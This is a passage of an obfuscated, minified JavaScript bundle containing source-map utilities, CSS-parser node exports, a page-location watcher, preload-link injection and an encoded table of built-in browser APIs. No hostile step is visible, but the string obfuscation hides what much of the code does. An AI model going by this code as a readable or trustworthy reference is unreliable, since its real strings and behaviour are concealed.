Error(i(1088)+t[i(2866)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2223)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1858)]=e}},7476:(t,e)=>{const n=a1F;var r=n(2715)[n(986)]("");e[n(3112)]=function(t){const e=n;if(0<=t&&t<r[e(2931)])return r[t];throw new TypeError(e(2616)+t)},e[n(807)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1F;var o=n(9155);function i(){const t=a1F;this[t(3054)]=[],this[t(3439)]=!0,this[t(3058)]={generatedLine:-1,generatedColumn:0}}i[r(410)][r(1003)]=function(t,e){const n=r;this[n(3054)][n(1665)](t,e)},i[r(410)][r(280)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3058)])[e(2443)],a=i[e(2443)],c=n[e(1369)],l=i[e(1369)],a>s||a==s&&l>=c||o[e(2298)](n,i)<=0?(this[e(3058)]=t,this[e(3054)][e(658)](t)):(this[e(3439)]=!1,this[e(3054)][e(658)](t))},i[r(410)][r(3195)]=function(){const t=r;return this[t(3439)]||(this[t(3054)][t(3080)](o[t(2298)]),this[t(3439)]=!0),this[t(3054)]},e.P=i},241:(t,e,n)=>{const r=a1F;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1F;t||(t={}),this[e(1259)]=i[e(2139)](t,e(437),null),this[e(1645)]=i[e(2139)](t,e(2222),null),this[e(792)]=i[e(2139)](t,e(1066),!1),this[e(1752)]=i[e(2139)](t,e(1463),!1),this[e(2099)]=new s,this[e(2324)]=new s,this[e(2208)]=new a,this[e(3249)]=null}c[r(410)][r(238)]=3,c[r(2886)]=function(t,e){const n=r;var o=t[n(2222)],s=new c(Object[n(1758)](e||{},{file:t[n(437)],sourceRoot:o}));return t[n(346)]((function(t){const e=n;var r={generated:{line:t[e(2443)],column:t[e(1369)]}};null!=t[e(1558)]&&(r[e(1558)]=t[e(1558)],null!=o&&(r[e(1558)]=i[e(1341)](o,r[e(1558)])),r[e(2068)]={line:t[e(2844)],column:t[e(464)]},null!=t[e(1573)]&&(r[e(1573)]=t[e(1573)])),s[e(556)](r)})),t[n(1851)][n(1665)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1341)](o,e)),s[r(2099)][r(941)](a)||s[r(2099)][r(280)](a);var c=t[r(1298)](e);null!=c&&s[r(2473)](e,c)})),s},c[r(410)][r(556)]=function(t){const e=r;var n=i[e(2139)](t,e(1786)),o=i[e(2139)](t,e(2068),null),s=i[e(2139)](t,e(1558),null),a=i[e(2139)](t,e(1573),null);(this[e(792)]||!1!==this[e(2204)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2099)][e(941)](s)||this[e(2099)][e(280)](s)),null!=a&&(a=String(a),this[e(2324)][e(941)](a)||this[e(2324)][e(280)](a)),this[e(2208)][e(280)]({generatedLine:n[e(2366)],generatedColumn:n[e(1980)],originalLine:null!=o&&o[e(2366)],originalColumn:null!=o&&o[e(1980)],source:s,name:a}))},c[r(410)][r(2473)]=function(t,e){const n=r;var o=t;null!=this[n(1645)]&&(o=i[n(1341)](this[n(1645)],o)),null!=e?(this[n(3249)]||(this[n(3249)]=Object[n(2696)](null)),this[n(3249)][i[n(780)](o)]=e):this[n(3249)]&&(delete this[n(3249)][i[n(780)](o)],0===Object[n(2549)](this[n(3249)])[n(2931)]&&(this[n(3249)]=null))},c[r(410)][r(3389)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(437)])throw new Error(o(892));a=t[o(437)]}var c=this[o(1645)];null!=c&&(a=i[o(1341)](c,a));var l=new s,u=new s;this[o(2208)][o(1003)]((function(e){const r=o;if(e[r(1558)]===a&&null!=e[r(2844)]){var s=t[r(958)]({line:e[r(2844)],column:e[r(464)]});null!=s[r(1558)]&&(e[r(1558)]=s[r(1558)],null!=n&&(e[r(1558)]=i[r(390)](n,e[r(1558)])),null!=c&&(e[r(1558)]=i[r(1341)](c,e[r(1558)])),e[r(2844)]=s[r(2366)],e[r(464)]=s[r(1980)],null!=s[r(1573)]&&(e[r(1573)]=s[r(1573)]))}var d=e[r(1558)];null==d||l[r(941)](d)||l[r(280)](d);var h=e[r(1573)];null==h||u[r(941)](h)||u[r(280)](h)}),this),this[o(2099)]=l,this[o(2324)]=u,t[o(1851)][o(1665)]((function(e){const r=o;var s=t[r(1298)](e);null!=s&&(null!=n&&(e=i[r(390)](n,e)),null!=c&&(e=i[r(1341)](c,e)),this[r(2473)](e,s))}),this)},c[r(410)][r(2204)]=function(t,e,n,o){const i=r;if(e&&i(2166)!=typeof e[i(2366)]&&i(2166)!=typeof e[i(1980)]){var s=i(813);if(this[i(1752)])return i(976)!=typeof console&&console[i(222)]&&console[i(222)](s),!1;throw new Error(s)}if((!(t&&i(2366)in t&&i(1980)in t&&t[i(2366)]>0&&t[i(1980)]>=0)||e||n||o)&&!(t&&i(2366)in t&&i(1980)in t&&e&&i(2366)in e&&i(1980)in e&&t[i(2366)]>0&&t[i(1980)]>=0&&e[i(2366)]>0&&e[i(1980)]>=0&&n)){if(s=i(1637)+JSON[i(2794)]({generated:t,source:n,original:e,name:o}),this[i(1752)])return i(976)!=typeof console&&console[i(222)]&&console[i(222)](s),!1;throw new Error(s)}},c[r(410)][r(2512)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2208)][t(3195)](),g=0,w=p[t(2931)];g<w;g++){if(e="",(n=p[g])[t(2443)]!==l)for(c=0;n[t(2443)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2298)](n,p[g-1]))continue;e+=","}e+=o[t(3112)](n[t(1369)]-c),c=n[t(1369)],null!=n[t(1558)]&&(a=this[t(2099)][t(3187)](n[t(1558)]),e+=o[t(3112)](a-m),m=a,e+=o[t(3112)](n[t(2844)]-1-d),d=n[t(2844)]-1,e+=o[t(3112)](n[t(464)]-u),u=n[t(464)],null!=n[t(1573)]&&(s=this[t(2324)][t(3187)](n[t(1573)]),e+=o[t(3112)](s-h),h=s)),f+=e}return f},c[r(410)][r(2607)]=function(t,e){const n=r;return t[n(908)]((function(t){const r=n;if(!this[r(3249)])return null;null!=e&&(t=i[r(1341)](e,t));var o=i[r(780)](t);return Object[r(410)][r(2168)][r(1446)](this[r(3249)],o)?this[r(3249)][o]:null}),this)},c[r(410)][r(1671)]=function(){const t=r;var e={version:this[t(238)],sources:this[t(2099)][t(3195)](),names:this[t(2324)][t(3195)](),mappings:this[t(2512)]()};return null!=this[t(1259)]&&(e[t(437)]=this[t(1259)]),null!=this[t(1645)]&&(e[t(2222)]=this[t(1645)]),this[t(3249)]&&(e[t(356)]=this[t(2607)](e[t(1851)],e[t(2222)])),e},c[r(410)][r(522)]=function(){const t=r;return JSON[t(2794)](this[t(1671)]())},e.x=c},9155:(t,e)=>{const n=a1F;e[n(2139)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2931)])return r;throw new Error('"'+e+o(2863))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2517)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2840)]&&(r+=t[e(2840)]+":"),r+="//",t[e(1736)]&&(r+=t[e(1736)]+"@"),t[e(2217)]&&(r+=t[e(2217)]),t[e(1136)]&&(r+=":"+t[e(1136)]),t[e(347)]&&(r+=t[e(347)]),r}e[n(3457)]=i,e[n(1907)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(347)])return t;o=a[r(347)]}for(var c=e[r(276)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3187)]("/",u))){l[r(658)](o[r(1863)](u));break}for(l[r(658)](o[r(1863)](u,d));d<o[r(2931)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(2931)]-1;d>=0;d--)"."===(h=l[d])?l[r(3063)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3063)](d+1,m),m=0):(l[r(3063)](d,2),m--));return""===(o=l[r(390)]("/"))&&(o=c?"/":"."),a?(a[r(347)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2931)];r++)if(c[r][e(1834)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(778)]}var i=a(t);return c[e(1847)]({input:t,result:i}),c[e(2931)]>32&&c[e(3038)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(347)]||"/"),a&&!a[r(2840)])return c&&(a[r(2840)]=c[r(2840)]),s(a);if(a||e[r(2517)](o))return e;if(c&&!c[r(2217)]&&!c[r(347)])return c[r(2217)]=e,s(c);var u="/"===e[r(2866)](0)?e:l(t[r(2313)](/\/+$/,"")+"/"+e);return c?(c[r(347)]=u,s(c)):u}e[n(1015)]=l,e[n(390)]=u,e[n(276)]=function(t){const e=n;return"/"===t[e(2866)](0)||r[e(641)](t)},e[n(1341)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2313)](/\/$/,"");for(var o=0;0!==e[r(3187)](t+"/");){var i=t[r(1680)]("/");if(i<0)return e;if((t=t[r(1863)](0,i))[r(2517)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(390)](r(1481))+e[r(2557)](t[r(2931)]+1)};var d=!(n(1455)in Object[n(2696)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2931)];if(r<9)return!1;if(95!==t[e(3308)](r-1)||95!==t[e(3308)](r-2)||111!==t[e(3308)](r-3)||116!==t[e(3308)](r-4)||111!==t[e(3308)](r-5)||114!==t[e(3308)](r-6)||112!==t[e(3308)](r-7)||95!==t[e(3308)](r-8)||95!==t[e(3308)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3308)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(780)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1203)]=d?h:function(t){const e=n;return m(t)?t[e(1863)](1):t},e[n(2762)]=function(t,e,r){const o=n;var i=f(t[o(1558)],e[o(1558)]);return 0!==i||0!=(i=t[o(2844)]-e[o(2844)])||0!=(i=t[o(464)]-e[o(464)])||r||0!=(i=t[o(1369)]-e[o(1369)])||0!=(i=t[o(2443)]-e[o(2443)])?i:f(t[o(1573)],e[o(1573)])},e[n(224)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2844)]-e[o(2844)])||0!=(i=t[o(464)]-e[o(464)])||r||0!=(i=t[o(1369)]-e[o(1369)])||0!=(i=t[o(2443)]-e[o(2443)])?i:f(t[o(1573)],e[o(1573)])},e[n(738)]=function(t,e,r){const o=n;var i=t[o(2443)]-e[o(2443)];return 0!==i||0!=(i=t[o(1369)]-e[o(1369)])||r||0!==(i=f(t[o(1558)],e[o(1558)]))||0!=(i=t[o(2844)]-e[o(2844)])||0!=(i=t[o(464)]-e[o(464)])?i:f(t[o(1573)],e[o(1573)])},e[n(1700)]=function(t,e,r){const o=n;var i=t[o(1369)]-e[o(1369)];return 0!==i||r||0!==(i=f(t[o(1558)],e[o(1558)]))||0!=(i=t[o(2844)]-e[o(2844)])||0!=(i=t[o(464)]-e[o(464)])?i:f(t[o(1573)],e[o(1573)])},e[n(2298)]=function(t,e){const r=n;var o=t[r(2443)]-e[r(2443)];return 0!==o||0!=(o=t[r(1369)]-e[r(1369)])||0!==(o=f(t[r(1558)],e[r(1558)]))||0!=(o=t[r(2844)]-e[r(2844)])||0!=(o=t[r(464)]-e[r(464)])?o:f(t[r(1573)],e[r(1573)])},e[n(1722)]=function(t){const e=n;return JSON[e(1496)](t[e(2313)](/^\)]}'[^\n]*\n/,""))},e[n(1895)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2931)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1039));if(a[o(347)]){var c=a[o(347)][o(1680)]("/");c>=0&&(a[o(347)]=a[o(347)][o(2766)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1F;return(e=(0,r.A)(e))in t?Object[o(1873)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1F;if(n(1425)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2442)]];if(void 0!==o){var i=o[n(1446)](t,e||n(720));if(n(1425)!=(0,r.A)(i))return i;throw new TypeError(n(871))}return(n(2117)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1F;var n=(0,o.A)(t,e(2117));return e(3105)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1F;return(r=e(341)==typeof Symbol&&e(3105)==typeof Symbol[e(1915)]?function(t){return typeof t}:function(t){const n=e;return t&&n(341)==typeof Symbol&&t[n(3408)]===Symbol&&t!==Symbol[n(410)]?n(3105):typeof t})(t)}n.d(e,{A:()=>r})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>o});var r=n(2872);let o=(t=21)=>{let e="",n=crypto[a1F(1773)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{x:()=>o});const o=r(3465)}},F={};function R(t){const e=a1F;var n=F[t];if(void 0!==n)return n[e(1328)];var r=F[t]={exports:{}};return x[t](r,r[e(1328)],R),r[e(1328)]}R.d=(t,e)=>{const n=a1F;for(var r in e)R.o(e,r)&&!R.o(t,r)&&Object[n(1873)](t,r,{enumerable:!0,get:e[r]})},R.g=function(){const t=a1F;if(t(1425)==typeof globalThis)return globalThis;try{return this||new Function(t(3417))()}catch(e){if(t(1425)==typeof window)return window}}(),R.o=(t,e)=>Object[WZ(410)][WZ(2168)][WZ(1446)](t,e),R.r=t=>{const e=WZ;e(976)!=typeof Symbol&&Symbol[e(3068)]&&Object[e(1873)](t,Symbol[e(3068)],{value:e(3342)}),Object[e(1873)](t,e(451),{value:!0})};var X={};(()=>{"use strict";const t=WZ;var e={};R.r(e),R.d(e,{safe:()=>_n,spec:()=>An});var n={};R.r(n),R.d(n,{angle:()=>xr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Ar,length:()=>yr,resolution:()=>_r,semitones:()=>Er,time:()=>kr});var r={};R.r(r),R.d(r,{getTrace:()=>so,isKeyword:()=>lo,isProperty:()=>co,isType:()=>ao});var o={};R.r(o),R.d(o,{generate:()=>Do,name:()=>Uo,parse:()=>Po,structure:()=>jo});var i={};R.r(i),R.d(i,{generate:()=>Go,name:()=>Vo,parse:()=>Xo,structure:()=>Zo,walkContext:()=>Bo});var s={};R.r(s),R.d(s,{generate:()=>$o,name:()=>Jo,parse:()=>Ko,structure:()=>Qo,walkContext:()=>Yo});var a={};R.r(a),R.d(a,{generate:()=>di,name:()=>ci,parse:()=>ui,structure:()=>li});var c={};R.r(c),R.d(c,{generate:()=>xi,name:()=>wi,parse:()=>yi,structure:()=>vi,walkContext:()=>bi});var l={};R.r(l),R.d(l,{generate:()=>Si,name:()=>ki,parse:()=>_i,structure:()=>Ai});var u={};R.r(u),R.d(u,{generate:()=>Fi,name:()=>zi,parse:()=>Mi,structure:()=>Ei});var d={};R.r(d),R.d(d,{generate:()=>Ci,name:()=>Ti,parse:()=>Ni,structure:()=>Ri});var h={};R.r(h),R.d(h,{generate:()=>Ui,name:()=>Ii,parse:()=>Oi,structure:()=>Li});var m={};R.r(m),R.d(m,{generate:()=>Zi,name:()=>qi,parse:()=>Bi,structure:()=>Vi});var f={};R.r(f),R.d(f,{generate:()=>Ki,name:()=>Ji,parse:()=>Qi,structure:()=>Yi});var p={};R.r(p),R.d(p,{generate:()=>is,name:()=>ts,parse:()=>os,structure:()=>es});var g={};R.r(g),R.d(g,{generate:()=>ys,name:()=>gs,parse:()=>vs,structure:()=>bs,walkContext:()=>ws});var w={};R.r(w),R.d(w,{generate:()=>Ms,name:()=>Ss,parse:()=>Es,structure:()=>zs});var b={};R.r(b),R.d(b,{generate:()=>Ns,name:()=>Fs,parse:()=>Rs,structure:()=>Ts});var v={};R.r(v),R.d(v,{generate:()=>Os,name:()=>Ws,parse:()=>Ls,structure:()=>Is});var y={};R.r(y),R.d(y,{generate:()=>Hs,name:()=>Us,parse:()=>Ds,structure:()=>js});var x={};R.r(x),R.d(x,{generate:()=>Ks,name:()=>Xs,parse:()=>Qs,structure:()=>Gs});var k={};R.r(k),R.d(k,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var A={};R.r(A),R.d(A,{generate:()=>aa,name:()=>oa,parse:()=>sa,structure:()=>ia});var _={};R.r(_),R.d(_,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var S={};R.r(S),R.d(S,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var z={};R.r(z),R.d(z,{generate:()=>ya,name:()=>wa,parse:()=>va,structure:()=>ba});var E={};R.r(E),R.d(E,{generate:()=>Sa,name:()=>ka,parse:()=>_a,structure:()=>Aa});var M={};R.r(M),R.d(M,{generate:()=>Fa,name:()=>za,parse:()=>Ma,structure:()=>Ea});var F={};R.r(F),R.d(F,{generate:()=>Ca,name:()=>Ta,parse:()=>Na,structure:()=>Ra});var T={};R.r(T),R.d(T,{generate:()=>Oa,name:()=>Wa,parse:()=>La,structure:()=>Ia});var N={};R.r(N),R.d(N,{generate:()=>Ha,name:()=>ja,parse:()=>Da,structure:()=>Pa});var C={};R.r(C),R.d(C,{generate:()=>Za,name:()=>qa,parse:()=>Ba,structure:()=>Va});var W={};R.r(W),R.d(W,{generate:()=>Ya,name:()=>Xa,parse:()=>Ja,structure:()=>Ga});var I={};R.r(I),R.d(I,{generate:()=>tc,name:()=>Qa,parse:()=>$a,structure:()=>Ka});var L={};R.r(L),R.d(L,{generate:()=>oc,name:()=>ec,parse:()=>rc,structure:()=>nc});var O={};R.r(O),R.d(O,{generate:()=>cc,name:()=>ic,parse:()=>ac,structure:()=>sc});var U={};R.r(U),R.d(U,{generate:()=>mc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var j={};R.r(j),R.d(j,{generate:()=>bc,name:()=>fc,parse:()=>wc,structure:()=>gc,walkContext:()=>pc});var P={};R.r(P),R.d(P,{generate:()=>_c,name:()=>xc,parse:()=>Ac,structure:()=>kc});var D={};R.r(D),R.d(D,{generate:()=>Fc,name:()=>zc,parse:()=>Mc,structure:()=>Ec});var H={};R.r(H),R.d(H,{generate:()=>Lc,name:()=>Nc,parse:()=>Ic,structure:()=>Wc,walkContext:()=>Cc});var q={};R.r(q),R.d(q,{generate:()=>Pc,name:()=>Oc,parse:()=>jc,structure:()=>Uc});var V={};R.r(V),R.d(V,{generate:()=>Vc,name:()=>Dc,parse:()=>qc,structure:()=>Hc});var B={};R.r(B),R.d(B,{generate:()=>Jc,name:()=>Bc,parse:()=>Gc,structure:()=>Xc,walkContext:()=>Zc});var Z={};R.r(Z),R.d(Z,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var X={};R.r(X),R.d(X,{generate:()=>ul,name:()=>sl,parse:()=>ll,structure:()=>cl,walkContext:()=>al});var G={};R.r(G),R.d(G,{generate:()=>fl,name:()=>dl,parse:()=>ml,structure:()=>hl});var J={};R.r(J),R.d(J,{generate:()=>xl,name:()=>bl,parse:()=>yl,structure:()=>vl});var Y={};R.r(Y),R.d(Y,{generate:()=>Nl,name:()=>Fl,parse:()=>Rl,structure:()=>Tl});var Q={};R.r(Q),R.d(Q,{generate:()=>Hl,name:()=>jl,parse:()=>Dl,structure:()=>Pl});var K={};R.r(K),R.d(K,{generate:()=>Zl,name:()=>ql,parse:()=>Bl,structure:()=>Vl});var $={};R.r($),R.d($,{generate:()=>Ql,name:()=>Gl,parse:()=>Yl,structure:()=>Jl});var tt={};R.r(tt),R.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>w,Dimension:()=>b,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>F,MediaQueryList:()=>T,NestingSelector:()=>N,Nth:()=>C,Number:()=>W,Operator:()=>I,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>U,PseudoElementSelector:()=>j,Ratio:()=>P,Raw:()=>D,Rule:()=>H,Scope:()=>q,Selector:()=>V,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};R.r(et),R.d(et,{AtrulePrelude:()=>tu,Selector:()=>eu,Value:()=>ru});var nt={};R.r(nt),R.d(nt,{AnPlusB:()=>Po,Atrule:()=>Xo,AtrulePrelude:()=>Ko,AttributeSelector:()=>ui,Block:()=>yi,Brackets:()=>_i,CDC:()=>Mi,CDO:()=>Ni,ClassSelector:()=>Oi,Combinator:()=>Bi,Comment:()=>Qi,Condition:()=>os,Declaration:()=>vs,DeclarationList:()=>Es,Dimension:()=>Rs,Feature:()=>Ls,FeatureFunction:()=>Ds,FeatureRange:()=>Qs,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>va,Identifier:()=>pa,Layer:()=>_a,LayerList:()=>Ma,MediaQuery:()=>Na,MediaQueryList:()=>La,NestingSelector:()=>Da,Nth:()=>Ba,Number:()=>Ja,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>wc,Ratio:()=>Ac,Raw:()=>Mc,Rule:()=>Ic,Scope:()=>jc,Selector:()=>qc,SelectorList:()=>Gc,String:()=>nl,StyleSheet:()=>ll,SupportsDeclaration:()=>ml,TypeSelector:()=>yl,UnicodeRange:()=>Rl,Url:()=>Dl,Value:()=>Bl,WhiteSpace:()=>Yl});var rt=R(8599),ot=R(2190),it=R(8484),st=R(8486),at=R(7359);class ct{constructor(t){const e=a1F;this[e(1771)]=t,(0,at.A)(this,e(1891),void 0),(0,at.A)(this,e(277),void 0),(0,at.A)(this,e(1049),void 0)}[t(2796)](){this[t(2466)]()}[t(2466)](){const e=t;try{if(!this[e(1771)]())return}catch(t){return t instanceof Error?st.A[e(1062)](t,e(3010)[e(649)](t[e(3414)]),t[e(690)]):(st.A[e(1062)](t,e(3412)[e(649)](t[e(522)]()),t[e(690)]),t=new Error(t[e(522)]())),void st.A[e(1525)](e(857),e(2272)+t[e(522)]())}let n=100;this[e(277)]!==document[e(2465)][e(2241)]&&(this[e(277)]=document[e(2465)][e(2241)],this[e(1891)]=(new Date)[e(1352)]()),this[e(1049)]!==window[e(1866)]&&(this[e(1049)]=window[e(1866)],this[e(1891)]=(new Date)[e(1352)]()),(new Date)[e(1352)]()-this[e(1891)]>6e4&&(n=1001),window[e(864)]((()=>this[e(2466)]()),n)}}var lt=R(9857),ut=R(7177),dt=R(4273),ht=R(129),mt=R(4622),ft=R(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(2931)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(418),e],["as",n],[o(2241),r]]);i&&s[o(1805)](o(3218),"");const a=document[o(480)](o(2453));s[o(1665)](((t,e)=>a[o(3427)](e,t))),document[o(654)][o(1061)](a)},gt=e=>{const n=t,r=document[n(480)](n(2453));r[n(418)]=n(932),r[n(2241)]=e,document[n(654)][n(1061)](r)};var wt=R(7815),bt=R(5027),vt=R(8105),yt=R(7020);const xt=(e,n)=>{const r=t;if(r(2117)!=typeof e||r(2117)!=typeof n)return!1;const o=e[r(2931)],i=n[r(2931)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(2117)!=typeof e||r(2117)!=typeof n)return-1;const o=e[r(2931)],i=n[r(2931)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(2931)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2931)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=R(1129);const _t=async function(e){const n=t;let r,o=arguments[n(2931)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(2931)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(2931)];++t)try{return await e()}catch(e){if(t===o[n(2931)]){r=e;break}i&&i(t+1,e),void 0===window[n(616)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=R(6),zt=R(536),Et=R(1849);const Mt=[[t(691)],[t(563)],[t(1649),t(841)],[t(1649),t(2421)],[t(1649),t(410),t(3467)],[t(1649),t(410),t(1808)],[t(1649),t(410),t(1262)],[t(1649),t(410),t(645)],[t(1649),t(410),t(1996)],[t(1649),t(410),t(1665)],[t(1649),t(410),t(2340)],[t(1649),t(410),t(390)],[t(1649),t(410),t(908)],[t(1649),t(410),t(658)],[t(1649),t(410),t(3138)],[t(1649),t(410),t(1031)],[t(1649),t(410),t(3085)],[t(1649),t(410),t(3079)],[t(2023)],[t(3132)],[t(174)],[t(3094)],[t(2982)],[t(774)],[t(1667),t(410),t(972)],[t(1667),t(410),t(2432)],[t(1667),t(410),t(1127)],[t(1716),t(410),t(751)],[t(907),t(900)],[t(907),t(410),t(1352)],[t(1583)],[t(376)],[t(3363)],[t(1472),t(2424)],[t(1472),t(514)],[t(1472),t(1887)],[t(1472),t(2078)],[t(1472),t(2438)],[t(1472),t(480)],[t(1472),t(1235)],[t(1472),t(1243)],[t(1472),t(2309)],[t(1472),t(1701)],[t(1472),t(1589)],[t(1472),t(211)],[t(1472),t(654),t(1061)],[t(1472),t(654),t(3313)],[t(1472),t(2753)],[t(1472),t(417)],[t(1472),t(921)],[t(1472),t(3455)],[t(1472),t(2559)],[t(1472),t(3103)],[t(1472),t(3341)],[t(1472),t(2533)],[t(465),t(410),t(1701)],[t(465),t(410),t(921)],[t(465),t(410),t(3455)],[t(1693),t(410),t(2330)],[t(2918),t(410),t(280)],[t(2918),t(410),t(2078)],[t(2918),t(410),t(2807)],[t(3271),t(410),t(2951)],[t(3271),t(410),t(1819)],[t(3271),t(410),t(2898)],[t(3271),t(410),t(3172)],[t(3271),t(410),t(3e3)],[t(3271),t(410),t(939)],[t(3271),t(410),t(2807)],[t(3271),t(410),t(2268)],[t(3271),t(410),t(3427)],[t(3271),t(410),t(408)],[t(3271),t(410),t(1108)],[t(1625)],[t(2785)],[t(1893),t(410),t(3414)],[t(226)],[t(3029),t(410),t(2600)],[t(3029),t(410),t(3420)],[t(2824),t(410),t(691)],[t(2824),t(410),t(2046)],[t(822)],[t(1209)],[t(600)],[t(2074),t(410),t(1598)],[t(2074),t(410),t(1446)],[t(1880)],[t(3396),t(410),t(776)],[t(300)],[t(1053)],[t(2420)],[t(2736)],[t(1147)],[t(1096)],[t(2945)],[t(225)],[t(1443)],[t(1727)],[t(496)],[t(1169)],[t(2131)],[t(2567),t(1496)],[t(2567),t(2794)],[t(1251),t(410),t(1665)],[t(1251),t(410),t(776)],[t(1251),t(410),t(1805)],[t(588),t(204)],[t(588),t(1776)],[t(588),t(1269)],[t(588),t(2483)],[t(588),t(831)],[t(2995)],[t(2326),t(410),t(833)],[t(1531),t(1439)],[t(1531),t(415)],[t(1531),t(1825)],[t(447),t(410),t(1061)],[t(447),t(410),t(1521)],[t(447),t(410),t(1515)],[t(2319),t(410),t(1665)],[t(3260),t(500)],[t(3254),t(2329)],[t(3254),t(3302)],[t(3254),t(1405)],[t(3254),t(2549)],[t(3254),t(410),t(522)],[t(417)],[t(2804)],[t(1395)],[t(2856)],[t(474)],[t(500)],[t(683),t(3276)],[t(833)],[t(372),t(591)],[t(372),t(410),t(1244)],[t(372),t(410),t(206)],[t(372),t(410),t(872)],[t(372),t(1627)],[t(372),t(1529)],[t(372),t(294)],[t(2527),t(410),t(2071)],[t(2527),t(410),t(641)],[t(2046)],[t(3444)],[t(616)],[t(2936),t(410),t(3137)],[t(2936),t(410),t(152)],[t(725)],[t(1866)],[t(1755)],[t(3086)],[t(864)],[t(940),t(1633)],[t(940),t(410),t(3308)],[t(940),t(410),t(649)],[t(940),t(410),t(1770)],[t(940),t(410),t(2340)],[t(940),t(410),t(3187)],[t(940),t(410),t(2517)],[t(940),t(410),t(1232)],[t(940),t(410),t(2313)],[t(940),t(410),t(1863)],[t(940),t(410),t(986)],[t(940),t(410),t(2325)],[t(940),t(410),t(2901)],[t(940),t(410),t(860)],[t(1628)],[t(3103),t(306)],[t(3103),t(597)],[t(2299),t(410),t(1838)],[t(2299),t(410),t(776)],[t(2299),t(410),t(1805)],[t(2307),t(410),t(417)],[t(2307),t(410),t(3153)]];function Ft(){const 